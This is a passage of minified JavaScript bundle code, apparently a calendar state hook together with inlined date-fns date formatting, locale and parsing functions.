Date(NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=rN(n,t.month)),null!=t.date&&n.setDate(FT(t.date)),null!=t.hours&&n.setHours(FT(t.hours)),null!=t.minutes&&n.setMinutes(FT(t.minutes)),null!=t.seconds&&n.setSeconds(FT(t.seconds)),null!=t.milliseconds&&n.setMilliseconds(FT(t.milliseconds)),n)}(e,{hours:0,minutes:0,seconds:0,milliseconds:0})},sN=function(e){var t=void 0===e?{}:e,n=t.weekStartsOn,r=void 0===n?UT.SUNDAY:n,o=t.viewing,i=void 0===o?new Date:o,a=t.selected,s=void 0===a?[]:a,l=t.numberOfMonths,c=void 0===l?1:l,u=(0,b.useState)(i),d=u[0],f=u[1],p=(0,b.useCallback)((function(){return f(oN())}),[f]),m=(0,b.useCallback)((function(e){return f((function(t){return rN(t,e)}))}),[]),h=(0,b.useCallback)((function(){return f((function(e){return function(e,t){HT(2,arguments);var n=FT(t);return $T(e,-n)}(e,1)}))}),[]),v=(0,b.useCallback)((function(){return f((function(e){return $T(e,1)}))}),[]),g=(0,b.useCallback)((function(e){return f((function(t){return function(e,t){HT(2,arguments);var n=VT(e),r=FT(t);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(r),n)}(t,e)}))}),[]),y=(0,b.useCallback)((function(){return f((function(e){return function(e,t){HT(2,arguments);var n=FT(t);return XT(e,-n)}(e,1)}))}),[]),w=(0,b.useCallback)((function(){return f((function(e){return XT(e,1)}))}),[]),x=(0,b.useState)(s.map(aN)),_=x[0],E=x[1],C=(0,b.useCallback)((function(e){return _.findIndex((function(t){return nN(t,e)}))>-1}),[_]),k=(0,b.useCallback)((function(e,t){E(t?Array.isArray(e)?e:[e]:function(t){return t.concat(Array.isArray(e)?e:[e])})}),[]),S=(0,b.useCallback)((function(e){return E((function(t){return Array.isArray(e)?t.filter((function(t){return!e.map((function(e){return e.getTime()})).includes(t.getTime())})):t.filter((function(t){return!nN(t,e)}))}))}),[]),T=(0,b.useCallback)((function(e,t){return C(e)?S(e):k(e,t)}),[S,C,k]),N=(0,b.useCallback)((function(e,t,n){E(n?JT({start:e,end:t}):function(n){return n.concat(JT({start:e,end:t}))})}),[]),R=(0,b.useCallback)((function(e,t){E((function(n){return n.filter((function(n){return!JT({start:e,end:t}).map((function(e){return e.getTime()})).includes(n.getTime())}))}))}),[]),M=(0,b.useMemo)((function(){return function(e){HT(1,arguments);var t=e||{},n=VT(t.start),r=VT(t.end).getTime(),o=[];if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var i=n;for(i.setHours(0,0,0,0),i.setDate(1);i.getTime()<=r;)o.push(VT(i)),i.setMonth(i.getMonth()+1);return o}({start:QT(d),end:ZT($T(d,c-1))}).map((function(e){return function(e,t){HT(1,arguments);var n=e||{},r=VT(n.start),o=VT(n.end),i=o.getTime();if(!(r.getTime()<=i))throw new RangeError("Invalid interval");var a=YT(r,t),s=YT(o,t);a.setHours(15),s.setHours(15),i=s.getTime();for(var l=[],c=a;c.getTime()<=i;)c.setHours(0),l.push(VT(c)),(c=KT(c,1)).setHours(15);return l}({start:QT(e),end:ZT(e)},{weekStartsOn:r}).map((function(e){return JT({start:YT(e,{weekStartsOn:r}),end:eN(e,{weekStartsOn:r})})}))}))}),[d,r,c]);return{clearTime:aN,inRange:iN,viewing:d,setViewing:f,viewToday:p,viewMonth:m,viewPreviousMonth:h,viewNextMonth:v,viewYear:g,viewPreviousYear:y,viewNextYear:w,selected:_,setSelected:E,clearSelected:function(){return E([])},isSelected:C,select:k,deselect:S,toggle:T,selectRange:N,deselectRange:R,calendar:M}};function lN(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function cN(e){return cN="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},cN(e)}function uN(e){lN(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===cN(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function dN(e){lN(1,arguments);var t=uN(e);return t.setHours(0,0,0,0),t}function fN(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function pN(e,t){lN(2,arguments);var n=uN(e),r=fN(t);if(isNaN(r))return new Date(NaN);if(!r)return n;var o=n.getDate(),i=new Date(n.getTime());i.setMonth(n.getMonth()+r+1,0);var a=i.getDate();return o>=a?i:(n.setFullYear(i.getFullYear(),i.getMonth(),o),n)}function mN(e,t){lN(2,arguments);var n=fN(t);return pN(e,-n)}function hN(e){return hN="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hN(e)}function vN(e){return lN(1,arguments),e instanceof Date||"object"===hN(e)&&"[object Date]"===Object.prototype.toString.call(e)}function gN(e){if(lN(1,arguments),!vN(e)&&"number"!=typeof e)return!1;var t=uN(e);return!isNaN(Number(t))}function bN(e,t){lN(2,arguments);var n=uN(e).getTime(),r=fN(t);return new Date(n+r)}function yN(e,t){lN(2,arguments);var n=fN(t);return bN(e,-n)}var wN=864e5;function xN(e){lN(1,arguments);var t=1,n=uN(e),r=n.getUTCDay(),o=(r<t?7:0)+r-t;return n.setUTCDate(n.getUTCDate()-o),n.setUTCHours(0,0,0,0),n}function _N(e){lN(1,arguments);var t=uN(e),n=t.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(n+1,0,4),r.setUTCHours(0,0,0,0);var o=xN(r),i=new Date(0);i.setUTCFullYear(n,0,4),i.setUTCHours(0,0,0,0);var a=xN(i);return t.getTime()>=o.getTime()?n+1:t.getTime()>=a.getTime()?n:n-1}function EN(e){lN(1,arguments);var t=_N(e),n=new Date(0);n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0);var r=xN(n);return r}var CN=6048e5;var kN={};function SN(){return kN}function TN(e,t){var n,r,o,i,a,s,l,c;lN(1,arguments);var u=SN(),d=fN(null!==(n=null!==(r=null!==(o=null!==(i=null==t?void 0:t.weekStartsOn)&&void 0!==i?i:null==t||null===(a=t.locale)||void 0===a||null===(s=a.options)||void 0===s?void 0:s.weekStartsOn)&&void 0!==o?o:u.weekStartsOn)&&void 0!==r?r:null===(l=u.locale)||void 0===l||null===(c=l.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==n?n:0);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var f=uN(e),p=f.getUTCDay(),m=(p<d?7:0)+p-d;return f.setUTCDate(f.getUTCDate()-m),f.setUTCHours(0,0,0,0),f}function NN(e,t){var n,r,o,i,a,s,l,c;lN(1,arguments);var u=uN(e),d=u.getUTCFullYear(),f=SN(),p=fN(null!==(n=null!==(r=null!==(o=null!==(i=null==t?void 0:t.firstWeekContainsDate)&&void 0!==i?i:null==t||null===(a=t.locale)||void 0===a||null===(s=a.options)||void 0===s?void 0:s.firstWeekContainsDate)&&void 0!==o?o:f.firstWeekContainsDate)&&void 0!==r?r:null===(l=f.locale)||void 0===l||null===(c=l.options)||void 0===c?void 0:c.firstWeekContainsDate)&&void 0!==n?n:1);if(!(p>=1&&p<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var m=new Date(0);m.setUTCFullYear(d+1,0,p),m.setUTCHours(0,0,0,0);var h=TN(m,t),v=new Date(0);v.setUTCFullYear(d,0,p),v.setUTCHours(0,0,0,0);var g=TN(v,t);return u.getTime()>=h.getTime()?d+1:u.getTime()>=g.getTime()?d:d-1}function RN(e,t){var n,r,o,i,a,s,l,c;lN(1,arguments);var u=SN(),d=fN(null!==(n=null!==(r=null!==(o=null!==(i=null==t?void 0:t.firstWeekContainsDate)&&void 0!==i?i:null==t||null===(a=t.locale)||void 0===a||null===(s=a.options)||void 0===s?void 0:s.firstWeekContainsDate)&&void 0!==o?o:u.firstWeekContainsDate)&&void 0!==r?r:null===(l=u.locale)||void 0===l||null===(c=l.options)||void 0===c?void 0:c.firstWeekContainsDate)&&void 0!==n?n:1),f=NN(e,t),p=new Date(0);p.setUTCFullYear(f,0,d),p.setUTCHours(0,0,0,0);var m=TN(p,t);return m}var MN=6048e5;function IN(e,t){for(var n=e<0?"-":"",r=Math.abs(e).toString();r.length<t;)r="0"+r;return n+r}var PN={y:function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return IN("yy"===t?r%100:r,t.length)},M:function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):IN(n+1,2)},d:function(e,t){return IN(e.getUTCDate(),t.length)},a:function(e,t){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:function(e,t){return IN(e.getUTCHours()%12||12,t.length)},H:function(e,t){return IN(e.getUTCHours(),t.length)},m:function(e,t){return IN(e.getUTCMinutes(),t.length)},s:function(e,t){return IN(e.getUTCSeconds(),t.length)},S:function(e,t){var n=t.length,r=e.getUTCMilliseconds();return IN(Math.floor(r*Math.pow(10,n-3)),t.length)}},ON=PN,DN="midnight",AN="noon",LN="morning",zN="afternoon",BN="evening",FN="night",HN={G:function(e,t,n){var r=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var r=e.getUTCFullYear(),o=r>0?r:1-r;return n.ordinalNumber(o,{unit:"year"})}return ON.y(e,t)},Y:function(e,t,n,r){var o=NN(e,r),i=o>0?o:1-o;return"YY"===t?IN(i%100,2):"Yo"===t?n.ordinalNumber(i,{unit:"year"}):IN(i,t.length)},R:function(e,t){return IN(_N(e),t.length)},u:function(e,t){return IN(e.getUTCFullYear(),t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return IN(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return IN(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return ON.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return IN(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){var o=function(e,t){lN(1,arguments);var n=uN(e),r=TN(n,t).getTime()-RN(n,t).getTime();return Math.round(r/MN)+1}(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):IN(o,t.length)},I:function(e,t,n){var r=function(e){lN(1,arguments);var t=uN(e),n=xN(t).getTime()-EN(t).getTime();return Math.round(n/CN)+1}(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):IN(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):ON.d(e,t)},D:function(e,t,n){var r=function(e){lN(1,arguments);var t=uN(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var r=t.getTime(),o=n-r;return Math.floor(o/wN)+1}(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):IN(r,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var o=e.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return IN(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var o=e.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return IN(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return IN(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var r,o=e.getUTCHours();switch(r=12===o?AN:0===o?DN:o/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var r,o=e.getUTCHours();switch(r=o>=17?BN:o>=12?zN:o>=4?LN:FN,t){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var r=e.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return ON.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):ON.H(e,t)},K:function(e,t,n){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):IN(r,t.length)},k:function(e,t,n){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):IN(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):ON.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):ON.s(e,t)},S:function(e,t){return ON.S(e,t)},X:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();if(0===o)return"Z";switch(t){case"X":return jN(o);case"XXXX":case"XX":return $N(o);default:return $N(o,":")}},x:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return jN(o);case"xxxx":case"xx":return $N(o);default:return $N(o,":")}},O:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+VN(o,":");default:return"GMT"+$N(o,":")}},z:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+VN(o,":");default:return"GMT"+$N(o,":")}},t:function(e,t,n,r){var o=r._originalDate||e;return IN(Math.floor(o.getTime()/1e3),t.length)},T:function(e,t,n,r){return IN((r._originalDate||e).getTime(),t.length)}};function VN(e,t){var n=e>0?"-":"+",r=Math.abs(e),o=Math.floor(r/60),i=r%60;if(0===i)return n+String(o);var a=t||"";return n+String(o)+a+IN(i,2)}function jN(e,t){return e%60==0?(e>0?"-":"+")+IN(Math.abs(e)/60,2):$N(e,t)}function $N(e,t){var n=t||"",r=e>0?"-":"+",o=Math.abs(e);return r+IN(Math.floor(o/60),2)+n+IN(o%60,2)}var WN=HN,UN=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},GN=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},qN={p:GN,P:function(e,t){var n,r=e.match(/(P+)(p+)?/)||[],o=r[1],i=r[2];if(!i)return UN(e,t);switch(o){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",UN(o,t)).replace("{{time}}",GN(i,t))}},YN=qN;function KN(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}var XN=["D","DD"],ZN=["YY","YYYY"];function JN(e){return-1!==XN.indexOf(e)}function QN(e){return-1!==ZN.indexOf(e)}function eR(e,t,n){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var tR={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},nR=function(e,t,n){var r,o=tR[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r};function rR(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth,r=e.formats[n]||e.formats[e.defaultWidth];return r}}var oR={date:rR({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:rR({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:rR({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},iR={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},aR=function(e,t,n,r){return iR[e]};function sR(e){return function(t,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&e.formattingValues){var o=e.defaultFormattingWidth||e.defaultWidth,i=null!=n&&n.width?String(n.width):o;r=e.formattingValues[i]||e.formattingValues[o]}else{var a=e.defaultWidth,s=null!=n&&n.width?String(n.width):e.defaultWidth;r=e.values[s]||e.values[a]}return r[e.argumentCallback?e.argumentCallback(t):t]}}var lR={ordinalNumber:function(e,t){var n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:sR({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:sR({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:sR({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:sR({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:sR({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},cR=lR;function uR(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;var a,s=i[0],l=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],c=Array.isArray(l)?fR(l,(function(e){return e.test(s)})):dR(l,(function(e){return e.test(s)}));a=e.valueCallback?e.valueCallback(c):c,a=n.valueCallback?n.valueCallback(a):a;var u=t.slice(s.length);return{value:a,rest:u}}}function dR(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}function fR(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}var pR,mR={ordinalNumber:(pR={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.match(pR.matchPattern);if(!n)return null;var r=n[0],o=e.match(pR.parsePattern);if(!o)return null;var i=pR.valueCallback?pR.valueCallback(o[0]):o[0];i=t.valueCallback?t.valueCallback(i):i;var a=e.slice(r.length);return{value:i,rest:a}}),era:uR({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:uR({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:uR({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:uR({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:uR({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},hR={code:"en-US",formatDistance:nR,formatLong:oR,formatRelative:aR,localize:cR,match:mR,options:{weekStartsOn:0,firstWeekContainsDate:1}},vR=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,gR=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,bR=/^'([^]*?)'?$/,yR=/''/g,wR=/[a-zA-Z]/;function xR(e,t,n){var r,o,i,a,s,l,c,u,d,f,p,m,h,v,g,b,y,w;lN(2,arguments);var x=String(t),_=SN(),E=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:_.locale)&&void 0!==r?r:hR,C=fN(null!==(i=null!==(a=null!==(s=null!==(l=null==n?void 0:n.firstWeekContainsDate)&&void 0!==l?l:null==n||null===(c=n.locale)||void 0===c||null===(u=c.options)||void 0===u?void 0:u.firstWeekContainsDate)&&void 0!==s?s:_.firstWeekContainsDate)&&void 0!==a?a:null===(d=_.locale)||void 0===d||null===(f=d.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==i?i:1);if(!(C>=1&&C<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var k=fN(null!==(p=null!==(m=null!==(h=null!==(v=null==n?void 0:n.weekStartsOn)&&void 0!==v?v:null==n||null===(g=n.locale)||void 0===g||null===(b=g.options)||void 0===b?void 0:b.weekStartsOn)&&void 0!==h?h:_.weekStartsOn)&&void 0!==m?m:null===(y=_.locale)||void 0===y||null===(w=y.options)||void 0===w?void 0:w.weekStartsOn)&&void 0!==p?p:0);if(!(k>=0&&k<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!E.localize)throw new RangeError("locale must contain localize property");if(!E.formatLong)throw new RangeError("locale must contain formatLong property");var S=uN(e);if(!gN(S))throw new RangeError("Invalid time value");var T=KN(S),N=yN(S,T),R={firstWeekContainsDate:C,weekStartsOn:k,locale:E,_originalDate:S},M=x.match(gR).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,YN[t])(e,E.formatLong):e})).join("").match(vR).map((function(r){if("''"===r)return"'";var o=r[0];if("'"===o)return _R(r);var i=WN[o];if(i)return null!=n&&n.useAdditionalWeekYearTokens||!QN(r)||eR(r,t,String(e)),null!=n&&n.useAdditionalDayOfYearTokens||!JN(r)||eR(r,t,String(e)),i(N,r,E.localize,R);if(o.match(wR))throw new RangeError("Format string contains an unescaped latin alphabet character `"+o+"`");return r})).join("");return M}function _R(e){var t=e.match(bR);return t?t[1].replace(yR,"'"):e}function ER(e,t){lN(2,arguments);var n=uN(e),r=uN(t);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function CR(e,t){lN(2,arguments);var 